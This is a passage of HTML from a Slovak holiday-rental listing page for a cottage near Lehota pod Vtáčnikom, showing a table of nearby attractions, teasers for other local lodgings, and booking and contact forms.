                    <td class="title"><b title="Hornonitrianske múzeum">Hornonitrianske múzeum</b>, Prievidza</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr class="odd">
                    <td class="distance">11,50 km</td>
                    <td class="title"><b title="Krytá plaváreň Prievidza">Krytá plaváreň Prievidza</b>, Prievidza</td>
                    <td class="type">plaváreň</td>
                </tr>
                <tr >
                    <td class="distance">11,91 km</td>
                    <td class="title"><b title="Zimný štadión Prievidza">Zimný štadión Prievidza</b>, Prievidza</td>
                    <td class="type">zimný štadión</td>
                </tr>
                <tr class="odd">
                    <td class="distance">12,12 km</td>
                    <td class="title"><b title="Krytá plaváreň Handlová">Krytá plaváreň Handlová</b>, Handlová</td>
                    <td class="type">plaváreň</td>
                </tr>
                <tr >
                    <td class="distance">12,15 km</td>
                    <td class="title"><b title="Plážové kúpalisko Bojnice">Plážové kúpalisko Bojnice</b>, Bojnice</td>
                    <td class="type">kúpalisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">12,19 km</td>
                    <td class="title"><b title="Čajka">Čajka</b>, Bojnice</td>
                    <td class="type">termálne kúpalisko</td>
                </tr>
                <tr >
                    <td class="distance">12,19 km</td>
                    <td class="title"><b title="Kúpele Bojnice">Kúpele Bojnice</b>, Bojnice</td>
                    <td class="type">kúpele</td>
                </tr>
                <tr class="odd">
                    <td class="distance">12,52 km</td>
                    <td class="title"><b title="Vodný svet">Vodný svet</b>, Bojnice - kúpele</td>
                    <td class="type">termálne kúpalisko</td>
                </tr>
                <tr >
                    <td class="distance">12,55 km</td>
                    <td class="title"><b title="Prepoštská jaskyňa">Prepoštská jaskyňa</b>, Bojnice</td>
                    <td class="type">jaskyňa  </td>
                </tr>
                <tr class="odd">
                    <td class="distance">12,58 km</td>
                    <td class="title"><b title="Múzeum Bojnice">Múzeum Bojnice</b>, Bojnice</td>
                    <td class="type">múzeum</td>
                </tr>
                <tr >
                    <td class="distance">12,61 km</td>
                    <td class="title"><b title="Bojnický zámok">Bojnický zámok</b>, Bojnice</td>
                    <td class="type">zámok</td>
                </tr>
                <tr class="odd">
                    <td class="distance">13,20 km</td>
                    <td class="title"><b title="Aquacentrum Hotel Kaskáda">Aquacentrum Hotel Kaskáda</b>, Bojnice</td>
                    <td class="type">plaváreň</td>
                </tr>
                <tr >
                    <td class="distance">13,30 km</td>
                    <td class="title"><b title="Ski Blanc Ostrý Grúň">Ski Blanc Ostrý Grúň</b>, Ostrý Grúň</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                <tr class="odd">
                    <td class="distance">15,43 km</td>
                    <td class="title"><b title="Kaštieľ Veľké Uherce">Kaštieľ Veľké Uherce</b>, Veľké Uherce</td>
                    <td class="type">kaštieľ</td>
                </tr>
                <tr >
                    <td class="distance">15,88 km</td>
                    <td class="title"><b title="Ski TMG Remata">Ski TMG Remata</b>, Handlová</td>
                    <td class="type">lyžiarske stredisko</td>
                </tr>
                </tbody>
            </table>

            <div id="poi_extended">
                <table class="poi" style="margin-top:0px;">
                    <tbody>
                    <tr class="odd">
                        <td class="distance">16,08 km</td>
                        <td class="title"><b title="Remata">Remata</b>, Ráztočno</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">16,39 km</td>
                        <td class="title"><b title="Ráztočno-Hotel Remata">Ráztočno-Hotel Remata</b>, Ráztočno</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">16,44 km</td>
                        <td class="title"><b title="Krytá plaváreň Ráztočno-Hotel Remata">Krytá plaváreň Ráztočno-Hotel Remata</b>, Ráztočno</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr >
                        <td class="distance">17,95 km</td>
                        <td class="title"><b title="Pamätná izba Andreja Kmeťa">Pamätná izba Andreja Kmeťa</b>, Bzenica</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">18,12 km</td>
                        <td class="title"><b title="Hrad Revište">Hrad Revište</b>, Revištské Podzámčie</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr >
                        <td class="distance">18,42 km</td>
                        <td class="title"><b title="Krytá plaváreň Žiar nad Hronom">Krytá plaváreň Žiar nad Hronom</b>, Žiar nad Hronom</td>
                        <td class="type">plaváreň</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">18,52 km</td>
                        <td class="title"><b title="Nitrianske Rudno">Nitrianske Rudno</b>, Nitrianske Rudno</td>
                        <td class="type">vodná plocha</td>
                    </tr>
                    <tr >
                        <td class="distance">18,56 km</td>
                        <td class="title"><b title="Poruba pri Prievidzi">Poruba pri Prievidzi</b>, Prievidza</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">18,57 km</td>
                        <td class="title"><b title="Nitrianske Rudno">Nitrianske Rudno</b>, Nitrianske Rudno</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">18,87 km</td>
                        <td class="title"><b title="Zimný štadión Žiar nad Hronom">Zimný štadión Žiar nad Hronom</b>, Žiar nad Hronom</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,41 km</td>
                        <td class="title"><b title="Kúpalisko Dúha">Kúpalisko Dúha</b>, Partizánske</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr >
                        <td class="distance">19,43 km</td>
                        <td class="title"><b title="Zimný štadión Partizánke">Zimný štadión Partizánke</b>, Partizánske</td>
                        <td class="type">zimný štadión</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">19,48 km</td>
                        <td class="title"><b title="Hrad Uhrovec">Hrad Uhrovec</b>, Uhrovské Podhradie</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr >
                        <td class="distance">19,93 km</td>
                        <td class="title"><b title="Kaštieľ Žiar nad Hronom">Kaštieľ Žiar nad Hronom</b>, Žiar nad Hronom</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,08 km</td>
                        <td class="title"><b title="Rudnianska Lehota">Rudnianska Lehota</b>, Rudnianska Lehota</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">20,17 km</td>
                        <td class="title"><b title="Kúpalisko Žiar nad Hronom">Kúpalisko Žiar nad Hronom</b>, Žiar nad Hronom</td>
                        <td class="type">kúpalisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">20,41 km</td>
                        <td class="title"><b title="Hubačov">Hubačov</b>, Nová Baňa</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">20,84 km</td>
                        <td class="title"><b title="Vojšín">Vojšín</b>, Nová Baňa</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,33 km</td>
                        <td class="title"><b title="Katarína">Katarína</b>, Kremnica</td>
                        <td class="type">termálne kúpalisko</td>
                    </tr>
                    <tr >
                        <td class="distance">21,57 km</td>
                        <td class="title"><b title="Banské múzeum štôlňa Andrej">Banské múzeum štôlňa Andrej</b>, Kremnica</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,68 km</td>
                        <td class="title"><b title="Expozícia Mincovne Kremnica">Expozícia Mincovne Kremnica</b>, Kremnica</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">21,68 km</td>
                        <td class="title"><b title="Múzeum A.S. Puškina">Múzeum A.S. Puškina</b>, Brodzany</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,68 km</td>
                        <td class="title"><b title="Expozícia lyžovania">Expozícia lyžovania</b>, Kremnica</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr >
                        <td class="distance">21,68 km</td>
                        <td class="title"><b title="Malé Bielice">Malé Bielice</b>, Malé Bielice</td>
                        <td class="type">termálne kúpalisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">21,80 km</td>
                        <td class="title"><b title="Hrad Kremnica">Hrad Kremnica</b>, Kremnica</td>
                        <td class="type">hrad</td>
                    </tr>
                    <tr >
                        <td class="distance">21,85 km</td>
                        <td class="title"><b title="Kaštieľ Brodzany">Kaštieľ Brodzany</b>, Brodzany</td>
                        <td class="type">kaštieľ</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,04 km</td>
                        <td class="title"><b title="Vodný raj Vyhne">Vodný raj Vyhne</b>, Vyhne</td>
                        <td class="type">aquapark</td>
                    </tr>
                    <tr >
                        <td class="distance">22,60 km</td>
                        <td class="title"><b title="Rodný dom Ľudovíta Štúra a Alexandra Dubčeka">Rodný dom Ľudovíta Štúra a Alexandra Dubčeka</b>, Uhrovec</td>
                        <td class="type">múzeum</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">22,63 km</td>
                        <td class="title"><b title="Hrad Šášov">Hrad Šášov</b>, Šášovské Podhradie</td>
                        <td class="type">zrúcanina</td>
                    </tr>
                    <tr >
                        <td class="distance">22,74 km</td>
                        <td class="title"><b title="Hrabiny">Hrabiny</b>, Nová Baňa</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,51 km</td>
                        <td class="title"><b title="Sklené Teplice">Sklené Teplice</b>, Sklené Teplice</td>
                        <td class="type">kúpele</td>
                    </tr>
                    <tr >
                        <td class="distance">23,84 km</td>
                        <td class="title"><b title="Termálne kúpalisko Sklené Teplice">Termálne kúpalisko Sklené Teplice</b>, Sklené Teplice</td>
                        <td class="type">termálne kúpalisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">23,94 km</td>
                        <td class="title"><b title="Krahule">Krahule</b>, Krahule</td>
                        <td class="type">rekreačná oblasť</td>
                    </tr>
                    <tr >
                        <td class="distance">24,03 km</td>
                        <td class="title"><b title="Ski Krahule">Ski Krahule</b>, Krahule</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr class="odd">
                        <td class="distance">24,15 km</td>
                        <td class="title"><b title="Repište">Repište</b>, Repište</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    <tr >
                        <td class="distance">24,34 km</td>
                        <td class="title"><b title="Horný Turček">Horný Turček</b>, Horný Turček</td>
                        <td class="type">lyžiarske stredisko</td>
                    </tr>
                    </tbody>
                </table>
            </div>

            <a id="toggle_poi" class="toggle_collapse" href="#">Zobraziť všetky atrakcie</a>
        </div>

        <div id="tab_location">
            <div id="map" class="accommodation_map">&nbsp;</div>
        </div>

    </div>


    <menu class="accommodation_actions">
        <a class="button_book" href="#book_popup">Rezervovať <b>Nezáväzná rezervácia<br>odoslaná priamo ubytovateľovi</b> </a>
        <a class="button_contact" href="#contact_popup">Kontaktovať <b>Všetky kontakty<br>priamo na ubytovateľa</b> </a>
        <a class="button_ask" href="#ask_popup">Opýtať sa <b>Máte otázku?<br>Ubytovateľ Vám odpovie</b> </a>
    </menu>
</div>



<section class="accommodation_radius">
        <h1>Ďalšie ubytovanie v okolí</h1>
            <a href="https://www.ubytko.sk/ubytovanie-bojnice/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/143460416784688.jpg" alt="ubytovanie bojnice" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/143460416784688.jpg" alt="ubytovanie bojnice" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chalupa (6 osôb)</figcaption>
        </figure>

        <p>Ak sa chystáte stráviť dovolenkový pobyt s rodinou v okolí čarovných Bojníc a hľadáte príjemné a útulné ubytovanie, to naše je pre vás ako stvorené. Ponúkame vám ubytovanie v dvoch samostatných rekrea...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-s-bazenom/" class="accommodation_minor_line">
        <strong class="location">Ostrý Grúň</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1749808748137688.jpg" alt="chata s bazenom" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1749808748137688.jpg" alt="chata s bazenom" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (15 osôb)</figcaption>
        </figure>

        <p>Krásna a útulná chalupa sa nachádza v širšom centre obce Kľak. Jej kapacita je 15 osôb. Izby sú rozložené nasledovne:
- 1x 2-lôžková (2x klasická posteľ) - izba je priechodná
- 1x 4-lôžková (2x posc...</p>
    </a>
    <a href="https://www.ubytko.sk/penzion-pod-zamkom/" class="accommodation_minor_line">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/138260422661778.jpg" alt="penzion pod zamkom" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/138260422661778.jpg" alt="penzion pod zamkom" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (33 osôb)</figcaption>
        </figure>

        <p>Penzión rodinného typu sa nachádza priamo na pešej zóne v centre historického a kúpeľného mestečka, v nádhernej lipovej aleji. V jeho okolí sa nachádza množstvo kaviarničiek a reštaurácií, ktoré dotvá...</p>
    </a>
    <a href="https://www.ubytko.sk/rodinny-penzion-jas/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/146003282894980.jpg" alt="rodinny penzion jas" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/146003282894980.jpg" alt="rodinny penzion jas" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (20 osôb)</figcaption>
        </figure>

        <p>Rodinný penzión Jas sa nachádza v kúpeľnom meste Bojnice a svojím návštevníkom ponúka predovšetkým útulné prostredie s dostatkom súkromia. Bezpečne uzavreté nádvorie poskytuje ubytovaným hosťom okrem ...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-maxim-bojnice/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1584378862122104.jpg" alt="chata maxim bojnice" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1584378862122104.jpg" alt="chata maxim bojnice" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (11 osôb)</figcaption>
        </figure>

        <p>Chatka je maximálne pre 11 osôb, pričom rozloženie izieb je nasledovné: dve izby 2-lôžkové, jedna 3-lôžková izba a jedna 4-lôžková izba (poschodové postele). Na prízemí je spoločenská miestnosť s možn...</p>
    </a>
    <a href="https://www.ubytko.sk/wellness-penzion-maxim/" class="accommodation_minor_line">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1467366588101092.jpg" alt="wellness penzion maxim" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1467366588101092.jpg" alt="wellness penzion maxim" width="168" height="126" /></noscript>




            </div>
            <figcaption>Penzión (60 osôb)</figcaption>
        </figure>

        <p>Rekreačné zariadenie penzión Maxim sa nachádza v malebnom prostredí kúpeľného mestečka Bojnice približne 500 m od Bojnického zámku, nad zoologickou záhradou. Využitie je celoročné, možnosť kúpania v 2...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-bojnice/" class="accommodation_minor_line">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1525077665113114.jpg" alt="chata bojnice" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1525077665113114.jpg" alt="chata bojnice" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (19 osôb)</figcaption>
        </figure>

        <p>Chata v chatovej osade, s celkovou kapacitou 17 lôžok.

5x spálňa: 3x 2-lôžková (klasické postele), 1x 3-lôžková (klasické postele), 1x 4-lôžková (klasické postele).
Spoločenská miestnosť: posedeni...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-bojnice-ponitrie/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Bojnice</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144482893490424.jpg" alt="chata bojnice ponitrie" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144482893490424.jpg" alt="chata bojnice ponitrie" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (15 osôb)</figcaption>
        </figure>

        <p>Ponúkame na prenájom chatu v Bojniciach, ktorá sa nachádza v chatovej oblasti.

Kapacita chaty je 15 osôb.

Popis objektu:

K dispozícii je 5x spálňa:

- 3x 2-lôžková
- 1x 3-lôžková
- 1x 5-l...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-certik/" class="accommodation_minor_line marginLeftNone">
        <strong class="location">Nitrianske Rudno</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/144888438691600.jpg" alt="chata certik" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/144888438691600.jpg" alt="chata certik" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (7 osôb)</figcaption>
        </figure>

        <p>Chata sa nachádza neďaleko brehu priehrady pri obci Nitrianske Rudno, v údolí medzi Strážovskými vrchmi, vytvárajúcimi unikátnu siluetu “spiaceho mnícha” a pohorím Magura, len 12 km od kúpeľného meste...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-nitrianske-rudno/" class="accommodation_minor_line">
        <strong class="location">Nitrianske Rudno</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/695c1f8b998f9.jpg" alt="chata nitrianske rudno" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/695c1f8b998f9.jpg" alt="chata nitrianske rudno" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (12 osôb)</figcaption>
        </figure>

        <p>Chata sa nachadza v obci Nitrianske Rudno hned nad priehradou Nitrianske Rudno.Pri chate cca 300 metrov je restauracia, v lete nafukovacie atrakcie pre deti.Moznost zapozicania si voddnych byciklov, k...</p>
    </a>
    <a href="https://www.ubytko.sk/chaty-nad-jazerom/" class="accommodation_minor_line">
        <strong class="location">Nitrianske Rudno</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/141379555078459.jpg" alt="chaty nad jazerom" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/141379555078459.jpg" alt="chaty nad jazerom" width="168" height="126" /></noscript>




            </div>
            <figcaption>Chata (40 osôb)</figcaption>
        </figure>

        <p>Rekreačné stredisko ponúka príjemné trávenie voľných chvíľ pre všetkých. Ubytovacia kapacita je 22 ľudí, z čoho chatky majú
kapacitu 11 a 6 ľudí a jeden apartmán, ktorí má kapacitu 5 ľudí.

Rekreač...</p>
    </a>
    <a href="https://www.ubytko.sk/chata-valachovka/" class="accommodation_minor_line marginRightNone">
        <strong class="location">Vyhne</strong>
        <figure>
            <div style="position:relative;">

                <img class="lazy" data-original="https://www.ubytko.sk/user_images/medium/1753694958138075.jpg" alt="chata valachovka" width="168" height="126" />
                <noscript><img src="https://www.ubytko.sk/user_images/medium/1753694958138075.jpg" alt="chata valachovka" width="168" height="126" /></noscript>



                <div style="position:absolute; top:2px; right:2px; width:60px; background:black; opacity:0.5; height:29px;">&nbsp;</div>
                <div style="position:absolute; line-height:12px; top:2px; right:2px; width:60px; padding:2px 0 4px 0; font-size:11px; text-align:center; color:white;"> <div>Veľká noc</div><div>obsadená</div></div>

            </div>
            <figcaption>Chata (30 osôb)</figcaption>
        </figure>

        <p>Útulná chata VALACHOVKA leží v tichom prostredí. Je obklopená prírodou, ale zároveň sa nahádza len 50 m od hlavnej obecnej cesty. Táto výhodná poloha chaty poskytuje našim hosťom dostatok súkromia. Ch...</p>
    </a>

</section>


<section class="locations_radius">
    <h1>Obce v okolí</h1>

    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/ostry-grun/" >Ubytovanie Ostrý Grúň</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/bojnice/" >Ubytovanie Bojnice</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/nitrianske-rudno-pd/" >Ubytovanie Nitrianske Rudno - PD</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/kremnica/" >Ubytovanie Kremnica</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/vyhne/" >Ubytovanie Vyhne</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/temes/" >Ubytovanie Temeš</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/hodrusa-hamre/" >Ubytovanie Hodruša - Hámre</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/nova-bana/" >Ubytovanie Nová Baňa</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/turcianske-teplice/" >Ubytovanie Turčianske Teplice</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/cremosne/" >Ubytovanie Čremošné</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/banska-stiavnica/" >Ubytovanie Banská Štiavnica</a></li>
        <li><a href="https://www.ubytko.sk/ubytovanie/stiavnicke-bane/" >Ubytovanie Štiavnické Bane</a></li>
    </ul>
</section>

<section class="locations_radius">
    <h1>Lokality v okolí</h1>

    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/horna-nitra/" >Ubytovanie Horná Nitra</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/vtacnik/" >Ubytovanie Vtáčnik</a></li>
    </ul>
    <ul class="general_list">
        <li><a href="https://www.ubytko.sk/ubytovanie/hornonitrianska-kotlina/" >Ubytovanie Hornonitrianska kotlina</a></li>
    </ul>
</section>


<div class="hidden">
    <section id="book_popup" class="popup_block">
        <h1>Nezáväzná rezervácia</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1686164423134256.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata HARRY</b><br /> Sekaniny <br />972 42 &nbsp;Lehota pod Vtáčnikom</p>
                    <p><strong>Chata</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 1x3, 1x4, +1</p>
                    <p><b>ID objektu: </b> 1595</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_booking_form">


                <label for="booking_name">Vaše meno a priezvisko  <span class="required">*</span></label> <input type="text" name="booking_name" id="booking_name" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_name_error"></span>

                <label for="booking_phone">Vaše telefónne číslo  <span class="required">*</span></label> <input type="text" name="booking_phone" id="booking_phone" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_phone_error"></span>

                <label for="booking_email">Váš e-mail  <span class="required">*</span></label> <input type="email" name="booking_email" id="booking_email" class="theme2_input"  value=""     />

                <span class="popup_form_error" id="booking_email_error"></span>

                <div class="input_group">
                    <label for="booking_start">Príchod  <span class="required">*</span></label>
                    <label for="booking_end" class="right">Odchod  <span class="required">*</span></label>
                    <input type="text" name="booking_start" id="booking_start" class="theme2_cal"  value=""  maxlength="10"   readonly="readonly"    />
 <input type="text" name="booking_end" id="booking_end" class="theme2_cal"  value=""  maxlength="10"   readonly="readonly"    />

                </div>

                <span class="popup_form_error" id="booking_date_error"></span>

                <div class="input_group">
                    <label for="booking_adults">Počet dospelých  <span class="required">*</span></label>
                    <label for="booking_children" class="right">Počet detí </label>
                    <div class="theme2_select_wrapper"><select name="booking_adults" id="booking_adults"  >
<option  value="0" selected="selected" >-- Vyberte --</option>
<option  value="1" >1</option>
<option  value="2" >2</option>
<option  value="3" >3</option>
<option  value="4" >4</option>
<option  value="5" >5</option>
<option  value="6" >6</option>
<option  value="7" >7</option>
<option  value="8" >8</option>
<option  value="9" >9</option>
<option  value="10" >10</option>
<option  value="11" >11</option>
<option  value="12" >12</option>
<option  value="13" >13</option>
<option  value="14" >14</option>
<option  value="15" >15</option>
<option  value="16" >16</option>
<option  value="17" >17</option>
<option  value="18" >18</option>
<option  value="19" >19</option>
<option  value="20" >20</option>
<option  value="21" >21</option>
<option  value="22" >22</option>
<option  value="23" >23</option>
<option  value="24" >24</option>
<option  value="25" >25</option>
<option  value="26" >26</option>
<option  value="27" >27</option>
<option  value="28" >28</option>
<option  value="29" >29</option>
<option  value="30" >30</option>
</select>
</div> <div class="theme2_select_wrapper right"><select name="booking_children" id="booking_children"  >
<option  value="0" selected="selected" >-- Vyberte --</option>
<option  value="1" >1</option>
<option  value="2" >2</option>
<option  value="3" >3</option>
<option  value="4" >4</option>
<option  value="5" >5</option>
<option  value="6" >6</option>
<option  value="7" >7</option>
<option  value="8" >8</option>
<option  value="9" >9</option>
<option  value="10" >10</option>
<option  value="11" >11</option>
<option  value="12" >12</option>
<option  value="13" >13</option>
<option  value="14" >14</option>
<option  value="15" >15</option>
<option  value="16" >16</option>
<option  value="17" >17</option>
<option  value="18" >18</option>
<option  value="19" >19</option>
<option  value="20" >20</option>
<option  value="21" >21</option>
<option  value="22" >22</option>
<option  value="23" >23</option>
<option  value="24" >24</option>
<option  value="25" >25</option>
<option  value="26" >26</option>
<option  value="27" >27</option>
<option  value="28" >28</option>
<option  value="29" >29</option>
<option  value="30" >30</option>
</select>
</div>
                </div>

                <span class="popup_form_error" id="booking_adults_error"></span>

                <div id="booking_age_wrapper">
                    <label for="booking_age">Vek detí (oddeľujte čiarkou) </label> <input type="text" name="booking_age" id="booking_age" class="theme2_input" style="white-space: nowrap;"  value=""     />

                </div>

                <span class="booking_persons_wrapper">Počet osôb: <span id="booking_persons" class="red" >Vyberte vyššie</span></span>

                <label for="booking_note">Poznámky / otázky </label>
                <textarea name="booking_note" id="booking_note" class="theme2_textarea" style="width:226px; height:64px;"  rows="6" cols="25"  ></textarea>


                <input id="submit_booking" type="submit" class="btn5" value="Odoslať rezerváciu" />
                </form>
            </div>

            <div class="popup_message">
                <p>Rezervácia bola úspešne odoslaná</p>
                <a class="popup_close" href="#">Zavrieť okno</a>
            </div>

        </div>
    </section>


    <section id="contact_popup" class="popup_block">
        <h1>Kontakt na majiteľa / recepciu</h1>

        <div class="popup_body">

            <div class="popup_cols">
                <div class="popup_col1">
                    <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1686164423134256.jpg" width="168" height="126" alt="" />

                    <div class="popup_col1_description">
                        <p><b>Chata HARRY</b><br /> Sekaniny <br />972 42 &nbsp;Lehota pod Vtáčnikom</p>
                        <p><strong>Chata</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 1x3, 1x4, +1</p>
                        <p><b>ID objektu: </b> 1595</p>
                    </div>
                </div>

                <div class="popup_col2">
                    <div id="popup_phone_block" class="contact_popup_block">
                        <b class="contact_heading">Telefón</b>
                        <b class="font15">+421 908 522 109</b>
                    </div>

                    <div id="popup_email_block" class="contact_popup_block">
                        <b class="contact_heading">E-mail</b>
                        <a class="popup_link" href="#ask_popup">napísať e-mail ubytovateľovi</a>
                    </div>


                    <div id="popup_im_block" class="contact_popup_block">
                        <b class="contact_heading">ICQ, Skype, MSN</b>
                        Icq:  neuvedené...<br />
                        Skype:  neuvedené...<br />
                        Msn:  neuvedené...<br />
                    </div>
                </div>
            </div>

        </div>
    </section>


    <section id="ask_popup" class="popup_block">
        <h1>Opýtať sa ubytovateľa</h1>

        <div class="popup_body">

            <div class="popup_col1">
                <img class="image_overlay" src="https://www.ubytko.sk/user_images/medium/1686164423134256.jpg" width="168" height="126" alt="" />

                <div class="popup_col1_description">
                    <p><b>Chata HARRY</b><br /> Sekaniny <br />972 42 &nbsp;Lehota pod Vtáčnikom</p>
                    <p><strong>Chata</strong>, Kapacita <b>8 osôb</b><br /><b>Izby:</b> 1x3, 1x4, +1</p>
                    <p><b>ID objektu: </b> 1595</p>
                </div>
            </div>

            <div class="popup_col2">
                <form class="" method="post" action="https://www.ubytko.sk/" enctype="application/x-www-form-urlencoded" id="popup_ask_form">


                <label for="ask_name">Vaše meno a priezvisko  <span class="required">*</span></label><input type="text" name="ask_name" id="ask_name" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_name_error"></span>
                <label for="ask_phone">Vaše telefónne číslo  <span class="required">*</span></label><input type="text" name="ask_phone" id="ask_phone" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_phone_error"></span>
                <label for="ask_email">Váš e-mail  <span class="required">*</span></label><input type="email" name="ask_email" id="ask_email" class="theme2_input"  value=""     />
 <span class="popup_form_error" id="ask_email_error"></span>
                <label for="ask_text">Vaša otázka na ubytovateľa </label><textarea name="ask_text" id="ask_text" class="theme2_textarea" style="width:226px; height:140px;"  rows="12" cols="25"  ></textarea>
  <span class="popup_form_error" id="ask_text_error"></span>

                <div style="clear:both;"></div>
                 <div id="ask_recaptcha" class="g-recaptcha" data-sitekey="6Lf9uCEUAAAAAKGSvfIYhWFLFzqOogfyl-_V7Xmy"></div>
                 <div style="clear:both;"></div>

                 <div style="float:left; width:100%;">
                     <input type="hidden" name="ask_hiddenrecaptcha1" id="ask_hiddenrecaptcha1" />
                     <span class="popup_form_error" style="float:left; width:100%;" id="ask_hiddenrecaptcha1_error"></span>
                 </div>

